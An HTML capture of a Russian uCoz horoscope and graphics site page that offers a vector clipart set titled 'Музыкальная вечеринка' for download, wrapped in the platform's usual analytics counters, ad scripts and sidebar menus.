

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/muzykalnaja_vecherinka/2010-04-15-4589
body_size: 8691
content:
<html>
<head>
<script type="text/javascript" src="/?iyefxwHCFu6LGLXvs2aX8yQd54l7f7kt%3B71Qyq5QVfbipNSrI%21UB%3BRH4REGau6WAMy6YE%3BhA1beYmxZx9zGmbcPIlANFAZKffNRpes1rg4eeivwgszu971n%21xCdd%5EblNV8JMa4CDOB5jnR3PK5uGK9JAuMXME8shybUinfNxNI1ZNH1lcLwgmbqDMSX87p688LXb%5E6H6D2GmqC9bunUXDgkTjlmM"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Музыкальная вечеринка - 15 Апреля 2010 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.646097134711841"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"014636374675647113202","layerType":7,"country":"US","language":"ru","uLightboxType":1,"site":{"host":"whynotra.moy.su","domain":null,"id":"7whynotra"},"sign":{"5458":"Следующий","7252":"Предыдущий","7253":"Начать слайд-шоу","7254":"Изменить размер","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7287":"Перейти на страницу с фотографией."},"module":"news"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Вторник, 20.01.2026, 14:02</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2010-00">2010</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-04">Апрель</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-04-15">15</a> &raquo; Музыкальная вечеринка
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">12:11 </div>Музыкальная вечеринка</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><a href="http://whynotra.moy.su/_nw/45/76633321.jpg" target="_blank" title="Нажмите, для просмотра в полном размере..."><img alt="" style="margin:0;padding:0;border:0;" src="http://whynotra.moy.su/_nw/45/s76633321.jpg" align="" /></a><!--IMG1--><br><b><br>Музыкальная вечеринка</b><br><br>4 EPS | + JPEG Preview | 17.5 Mb RAR<br><br><img ilo-full-src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif" alt="" src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif"><br><br><span style="font-family: Comic Sans MS;"><span style="font-size: 10pt; font-family: Comic Sans MS;"></span><span style="font-size: 10pt;"><b><a target="_blank" href="http://depositfiles.com/files/wowt68v1g">СКАЧАТЬ</a></b></span><br><br><br><br><br><br><br><br><br><br></span></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating4589" class="uStarRating4589 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4589" class="u-current-rating uCurStarRating4589" style="width:0%;"></li><li class="u-star-li-4589"><a href="javascript:;" onclick="ustarrating('4589', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-4589"><a href="javascript:;" onclick="ustarrating('4589', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-4589"><a href="javascript:;" onclick="ustarrating('4589', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-4589"><a href="javascript:;" onclick="ustarrating('4589', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-4589"><a href="javascript:;" onclick="ustarrating('4589', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-1">Векторный клипарт</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 700 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%B2%D0%B5%D1%87%D0%B5%D1%80%D0%B8%D0%BD%D0%BA%D0%B0/" rel="nofollow" class="eTag">вечеринка</a>, <a href="/search/%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0/" rel="nofollow" class="eTag">музыка</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating4589">0.0</span>/<span id="entRated4589">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catNameActive">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catName">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
